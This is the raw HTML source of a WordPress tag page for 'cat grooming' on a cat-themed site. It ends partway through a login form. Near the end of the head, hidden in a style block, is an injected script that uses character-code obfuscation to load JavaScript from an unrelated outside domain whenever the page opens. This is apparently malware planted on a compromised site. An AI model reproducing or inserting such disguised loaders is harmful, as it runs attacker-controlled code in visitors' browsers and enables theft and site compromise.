

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://catlov.com/tag/cat-grooming/
body_size: 19312
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://catlov.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.0.3 -->
		<title>cat grooming | Catlov</title>
		<link rel="canonical" href="https://catlov.com/tag/cat-grooming/" />

		<!-- Twitter conversion tracking base code -->
<script>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
twq('config','ofeiw');
</script>
<!-- End Twitter conversion tracking base code -->
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/catlov.com\/#website","url":"https:\/\/catlov.com\/","name":"Catlov","description":"Sharing Cat Purrfection","publisher":{"@id":"https:\/\/catlov.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/catlov.com\/#organization","name":"Catlov","url":"https:\/\/catlov.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/catlov.com\/tag\/cat-grooming\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/catlov.com\/#listItem","position":"1","item":{"@id":"https:\/\/catlov.com\/#item","name":"Home","description":"Sharing Cat Purrfection","url":"https:\/\/catlov.com\/"},"nextItem":"https:\/\/catlov.com\/tag\/cat-grooming\/#listItem"},{"@type":"ListItem","@id":"https:\/\/catlov.com\/tag\/cat-grooming\/#listItem","position":"2","item":{"@id":"https:\/\/catlov.com\/tag\/cat-grooming\/#item","name":"cat grooming","url":"https:\/\/catlov.com\/tag\/cat-grooming\/"},"previousItem":"https:\/\/catlov.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/catlov.com\/tag\/cat-grooming\/#collectionpage","url":"https:\/\/catlov.com\/tag\/cat-grooming\/","name":"cat grooming | Catlov","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/catlov.com\/#website"},"breadcrumb":{"@id":"https:\/\/catlov.com\/tag\/cat-grooming\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Catlov &raquo; Feed" href="https://catlov.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catlov &raquo; Comments Feed" href="https://catlov.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catlov &raquo; cat grooming Tag Feed" href="https://catlov.com/tag/cat-grooming/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/catlov.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- catlov.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://catlov.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-css'  href='https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/css/wordpress_file_upload_style_relaxed.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css'  href='https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/css/wordpress_file_upload_style_safe_relaxed.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css'  href='https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/css/wordpress_file_upload_adminbarstyle.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/vendor/jquery/jquery-ui.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css'  href='https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://catlov.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://catlov.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://catlov.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css'  href='https://catlov.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://catlov.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://catlov.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://catlov.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://catlov.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://catlov.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://catlov.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/animals/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://catlov.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='https://catlov.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=5.7.14' id='js-cookie-script-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=5.7.14' id='mo-social-login-script-js'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/js/wordpress_file_upload_functions.js?ver=5.7.14' id='wordpress_file_upload_script-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=5.7.14' id='jquery-ui-timepicker-addon-js-js'></script>
<script type='text/javascript' id='wp-jamstack-deployments-adminbar-js-extra'>
/* <![CDATA[ */
var wpjd = {"ajaxurl":"https:\/\/catlov.com\/wp-admin\/admin-ajax.php","deployment_button_nonce":"6b022a84b3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/wp-jamstack-deployments/assets/admin.js?ver=1618831402' id='wp-jamstack-deployments-adminbar-js'></script>
<link rel="https://api.w.org/" href="https://catlov.com/wp-json/" /><link rel="alternate" type="application/json" href="https://catlov.com/wp-json/wp/v2/tags/148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://catlov.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://catlov.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 100ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6dd695928e","wpRestUrl":"https:\/\/catlov.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":10};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/catlov.com\/wp-admin\/","wpRestNonce":"6dd695928e","wpRestUrl":"https:\/\/catlov.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/catlov.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/catlov.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#68c62d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cc90508d61";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script data-ad-client="ca-pub-8571954451023003" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-23003639-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-23003639-24');
 gtag('config', 'G-8R883ESSVQ');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8571954451023003",
          enable_page_level_ads: true
     });
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://catlov.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://catlov.com/tag/cat-grooming/",
                    "name": "Cat grooming"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #68c62d;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #68c62d;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #68c62d;
                }
                .tdm-btn-style1 {
					background-color: #68c62d;
				}
				.tdm-btn-style2:before {
				    border-color: #68c62d;
				}
				.tdm-btn-style2 {
				    color: #68c62d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #68c62d;
                    -moz-box-shadow: 0 2px 16px #68c62d;
                    box-shadow: 0 2px 16px #68c62d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #68c62d;
                    -moz-box-shadow: 0 4px 26px #68c62d;
                    box-shadow: 0 4px 26px #68c62d;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Catlov"/>
  <meta property="og:title" content="cat grooming"/>
  <meta property="og:url" content="https://catlov.com/tag/cat-grooming/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Sharing Cat Purrfection"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="cat grooming"/>
  <meta itemprop="headline" content="cat grooming"/>
  <meta itemprop="description" content="Sharing Cat Purrfection"/>
  <!--<meta itemprop="publisher" content="Catlov"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="cat grooming"/>
  <meta name="twitter:url" content="https://catlov.com/tag/cat-grooming/"/>
  <meta name="twitter:description" content="Sharing Cat Purrfection"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-cat-grooming tag-148 global-block-template-1 td-animals wpb-js-composer js-comp-ver-6.0.5 vc_responsive aa-prefix-catlo- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Purrtacular/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/purrtacular/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-17897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-17897"><a href="https://catlov.com/"><i class="td-icons-home td-icons-animals"></i>Home</a></li>
<li id="menu-item-17963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17963"><a href="https://catlov.com/category/cute/">Cute</a></li>
<li id="menu-item-17962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17962"><a href="https://catlov.com/category/funny/">Funny</a></li>
<li id="menu-item-17961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17961"><a href="https://catlov.com/category/neat/">Neat</a></li>
<li id="menu-item-17960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17960"><a href="https://catlov.com/category/stories/">Stories</a></li>
<li id="menu-item-17959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17959"><a href="https://catlov.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
